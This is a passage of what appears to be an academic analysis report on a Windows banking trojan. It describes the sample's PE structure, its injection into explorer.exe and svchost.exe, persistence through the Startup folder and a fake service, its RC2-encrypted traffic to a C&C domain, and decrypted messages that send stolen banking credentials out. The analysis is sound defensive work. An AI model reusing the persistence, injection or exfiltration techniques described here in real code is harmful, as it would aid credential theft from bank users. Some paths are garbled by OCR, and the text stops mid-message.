 $14$ https://www.virustotal.com/file/d2a3060511fdc86729a6ec0881e50846b47362db 2d6392b6ef00536417e14410/analysis/## 3 Static analysis

#### 3.1 Executable file information

The static analysis began with looking at the information that can be retrieved by looking at the executable's PE header information [13].

ExifTool showed that the sample has a file size of 212 kilobytes, a code size of 29,184 bytes, an initialized data size of 187,392 bytes and a compile date of March 23rd, 2011. The full output of ExifTool can be found in Appendix A. The time difference between compilation date and the date that this sample was first seen on VirusTotal spans around 1.5 year. However, seeing as the registration date for the C&C domain was at the end of November 2012, it seems likely that the sample was compiled on a system with its clock set backwards to 2011, or the compilation date was altered afterwards.

The Microsoft COFF Binary File Dumper<sup>15</sup> showed that the sample contained 7 PE file sections. 4 of the sections in the sample, .data, .reloc, .rsrc and .text, are sections created by the compiler for global variables, relocation information for library files, program resources and program code, respectively. The other 3 sections that were present, namely .WARM, .FIVE and .SOME, are custom sections. Information for all sections in the sample can be found in Table 1.

| <b>Section name</b> | <b>Section size</b> | Section properties                       |
|---------------------|---------------------|------------------------------------------|
| .data               | $45568$ bytes       | Initialized data, Read, Write            |
| .reloc              | $2048$ bytes        | Initialized data, Read only, Discardable |
| .rsrc               | 137728 bytes        | Initialized data, Read only              |
| .text               | $29184$ bytes       | Code, Execute, Read                      |
| .WARM               | 512 bytes           | Initialized data, Read only              |
| .FIVE               | 512 bytes           | Initialized data, Read only              |
| .SOME               | $1024$ bytes        | Initialized data, Read only              |

Table 1: Executable file section information

Looking at the sample's import table, only 3 functions were imported from external DLL's: GetParent from user32.dll, lstrcmpW from kernel32.dll and ChrCmpIW from shlwapi.dll. The first function retrieves a handle for the specified window's parent or owner, and the last two functions perform string and character comparison, respectively.

<sup>15</sup>http://support.microsoft.com/kb/177429The full output of the Microsoft COFF Binary File Dumper tool can be found in Appendix B.

#### 3.2 Executable file contents

To obtain more information about the contents of the sample, the strings tool from the Sysinternals Suite was used. The results contained many notable strings, the most remarkable ones being  $SegmentOrdinal.exe, C:\$  $Manual \Docs\LE3894 \Doc[102].txt, sun-elementary-subject-concept.exe, drum2clt.dll$ and DRMv2 Client DLL.

Since most malware is packed to avoid direct detection by antivirus software, PEiD was used to attempt to detect the use of a packer embedded in the sample. PEiD tries to find signatures for packers and compilers by matching a database of known signatures to byte sequences in the input file. PEiD did not detect any of the most commonly used packer signatures in the sample, but it took an educated guess that the sample was compiled using Borland Delphi 3.0. Since PEiD did not find a definitive match for the compiler used, it is assumed that all byte signatures were removed in the sample to make it harder to obtain more information about the sample.

Opening the sample in IDA Pro shows that the sample's .text section contains 10 functions. These functions all either perform the moving of data, or manipulating of data by means of bit shifting, multiplication, XOR operations etc. The rest of the executable contained what looked like random data: IDA Pro could not disassemble the data apart from the *.text* section. This confirms the suspicion that the code section merely contains a loader which unpacks the packed data contained in the sample.## 4 Dynamic analysis

Before starting the dynamic analysis, the VM's were set up in such a way that all the tools necessary for the dynamic analysis were installed on the guest OS. Next a snapshot was taken of the VM, so that the guest OS could be reverted back to a clean state after infecting it by running the sample.

#### 4.1 Malware sample execution

The first step in the dynamic analysis was to log all of the malware's activity when running the sample. To do so, Process Monitor and Wireshark were started prior to running the sample. As soon as the sample was run, Process Monitor showed all disk and registry activities of the running sample.

The sample began by checking values of the Terminal Services registry keys  $HKLM \System \CurrentControlSet \Contol\ Termal Server \TSAppCompat$ and  $HKLM \S$ ystem $\Upsilon$ CurrentControlSet $\Upsilon$ Control $\Upsilon$ Terminal Server $\Upsilon$ TSUserEnabled.

The sample proceeded to attempt opening two DLL files: *dword-qword*byte.dll and horvel201283.dll. These files were not present on the system, but the sample still tried to open them hundreds of times in a row. After this loop, the sample loaded a number of DLL's, most notably odbc32.dll, rsaenh.dll, advapi32.dll and crypt32.dll. These are Microsoft Open Database Connectivity DLL, Microsoft Enhanced Cryptographic Service Provider DLL, Microsoft Advanced Windows 32 Base API and Microsoft Cryptographic API DLL, respectively. The sample then changed the value for  $HKLM \setminus$  $SOFTWARE\\Microsoft\Cryptography\RNG\Seed$  multiple times in a row.

The sample checked if the directory  $C:\D$ ocuments and Settings $\Delta ll$  $Users\,Application\ Data\,UzFxrJJmFpE\exists$ , and when it found that this directory did not exist, it created it. This directory could not be found in Windows Explorer afterwards.

The running sample then started a new instance of *explorer.exe* and terminated its own process. This new explorer.exe instance created copies of multiple DLL's, and placed these copies in the current user's temporary directory. Hexadecimal characters were used for the filenames of the copied files with  $\mu$  tmp as file extension, starting with  $1 \mu$  and incrementing the hexadecimal filenames for each next file. One notable file, 7.tmp in this case, was created as a copy of the original sample executable.

After the copying of the temporary files, the new instance of *explorer.exe* terminated itself. At this time, both the original *explorer.exe* and an *sv*chost.exe instances started accessing the same temporary files as the explorer.exe instance that just terminated. This activity lead to believe that both of these processes were been infected with malicious code by the sample, which was confirmed by using the Memoryze tool in Section 4.4. The explorer. exe instance proceeded to create a copy of the  $\gamma$  tmp file, which contained a copy of the original sample executable, and placed it in  $C:\longrightarrow$  Documentsand Settings\All Users\Start Menu\Programs\Startup\, and named the copy  $avg1kYtBnDq.exe$ , so it will be executed after every succesful login of users on the computer. It also copied the 7.tmp file to C:\Windows\System32\  $Com\&set.$  Eventually such the created a new Windows service called Windows NAT, which uses the newly created *svchost.exe* as the executable linked to this service, the service startup type was set to automatic and the service was then started. From this point on, *explorer.exe* seemed to stop its abnormal behavior.

This execution flow can be found in Figure 1.



Figure 1: Execution flow of installation

#### 4.2 Network activity

Wireshark showed network activity to the domains *defeatswirly.net* and *de*featswirly1.net. All network activity took place in the form of HTTP requests to the two domains. All HTTP requests used the POST method, and contained encrypted POST data. The filenames in the URLs that were used for the HTTP requests consisted of seemingly random filenames with a fixed set of extensions, being .inc, .db, .log, .pif, .php3 and .phtm.

Some example requests can be found in Appendix C.

The sent messages were all encrypted. OllyDbg was used to find out which cipher is used for the encryption. After placing a hardware break $point^{16}$  on execution on the code responsible for the network traffic it became clear that the CryptImportKey<sup>17</sup> function from advapi32.dll was used to import the key. According to Microsoft's documentation, the second argument of this function was a BYTE array containing a key header, and the fourth argument the encryption key.

<sup>&</sup>lt;sup>16</sup>http://www.ollydbg.de/Help/i\_Breakpoints.htm

 $17$ http://msdn.microsoft.com/en-us/library/windows/desktop/aa380207(v=vs.85).aspxAfter breaking the debugger on the *CryptImportKey* function, the contents at the address specified for the arguments was:

CPU Stack Address Value ASCII Comments 00BAFC54 00000208 00BAFC58 00006602 00BAFC5C 00000010 00BAFC60 7A354443 CD5z 00BAFC64 336A6E74 tnj3 00BAFC68 67773157 W1wg 00BAFC6C 4D324853 SH2M

The byte pair 02 66 (order of the bytes is reversed due to the CPU being Little Endian) indicated the used cipher, in this case the RC2 block cipher <sup>18</sup>. The string  $CD5ztnj3W1wgSH2M$  was the encryption key for this cipher.

At every encryption attempt an 8 byte string appeared in the stack, close to the plaintext string and the key. This 8 byte string was different at every encryption operation and was therefore assumed to be the initialization vector  $(V)^{19}$  used by the RC2 cipher. Successfully decrypting some ciphertext using the found key and this 8 byte string as IV proved that our assumption was right.

Comparing the IV and ciphertext with the captured network traffic showed that a base64 representation of the ciphertext and the IV are sent to the C&C. The IV is split into two parts of four bytes. The first part is placed at the beginning of the string, the second part at the ending of the string, most likely this is done to prevent straightforward decryption of the complete string without taking into account the two parts of the IV. When the base64 string ends with one or more equal signs, the second part of the IV is placed before these equal signs. The red part in the example below indicated the two parts of the IV, the black part indicated the base64 representation of the RC2 ciphertext.

Py64wjTq6eIKheMQjpNkRYHcMwHmdSlF0cntfZ7QI+19n7o3JFc=

Knowing the used cipher, key and IV made it possible to decrypt intercepted network traffic. An analysis of the decrypted messages made clear that three types of messages are sent to the C&C.

The first type of message informs the C&C with details about how the machine got infected. The items sent with these messages are uid, av and  $md5$ . The *uid* parameter was an unique ID for the infected machine, the  $md5$ 

 $^{18}\text{http://msdn.microsoft.com/en-us/library/windows/desktop/aa375549(v=vs.}$ 85).aspx

<sup>19</sup>http://whatis.techtarget.com/definition/initialization-vector-IVparameter was the MD5 hash of the malware sample, and the av parameter probably stated the installed antivirus program on the infected machine. To confirm this assumption the Avira virusscanner was installed on the machine. After intercepting a new message, the value of the av parameter became sched.exe. The sched.exe process is a process belonging to Avira, which confirmed that the *av* parameter of the message indicates the installed anti-virus software. Below is an example of this type of message:

#### uid=a0D81B5056DC2EEBAC&av=sched.exe&md5=a574fc3d97149bcbf8bdccd5a8a73951

The second type of message informs the C&C with information about the operating system and the services running on the infected machine. The parameters in this message are id, os and plist. The id parameter corresponded to the *uid* parameter in the first message type, the *os* parameter stated the operating system and the *plist* parameter contained a commaseparated list of all the running processes on the infected machine. Below is an example of this type of message:

id=a0D81B5056DC2EEBAC&os=Windows XP Service Pack 2&plist=system,smss.exe,csrss.exe,winlogon.exe,services.exe,lsass.exe, vmacthlp.exe,svchost.exe,svchost.exe,svchost.exe,svchost.exe,svchost.exe, explorer.exe,spoolsv.exe,vmwaretray.exe,vmwareuser.exe,vmtoolsd.exe, vmupgradehelper.exe,tpautoconnsvc.exe,alg.exe,wscntfy.exe,tpautoconnect.exe, ctfmon.exe,ftkimager.exe,wuauclt.exe,wuauclt.exe,ollydbg.exe,procmon.exe, wmiprvse.exe,svchost.exe,svchost.exe,svchost.exe

The third type of messages sent network traffic intercepted on the victims' computer to the C&C server. The malware intercepted the POST requests that were performed while browsing Russian internet banking websites. The bodies of these intercepted POST requests were then sent to the C&C. This way the credentials that were used to authenticate at the website of a bank were sent to the attacker. Below is an example of the message including hijacked credentials:

#### id=a0D81B5056DC2EEBAC&brw=1&type=1

&data=https://online.sbank.ru/tpk/default.aspx?|POST:\_\_VIEWSTATE=% 2FwEPDwUKMTk4MTg3MzQ3Nw9kFgICAw9kFgICAQ8PFgIeAXMFJDk4N2UyMzhkLWZmY zktNDRmOC1iMzdmLWUyOGQ2MzMyNmViMmQWAmYPZBYCZg8PFgIeB1Zpc2libGVoZGRk Vl73oQHu8TrbkEu5DVBPY80NEKs%3D&\_\_EVENTVALIDATION=% 2FwEWBwKS3Jm2CQK6saGwBQL3tI9cAqu535ACApywxb0CAoOwxb0CAoKwxb0C%2B8DT w0l8bFj4gGY%2FeK%2Bik8%2F9dJI%3D&Squirrel%24ctl00%24UserName=user& Squirrel%24ctl00%24Password=secret&Squirrel%24ctl00%24 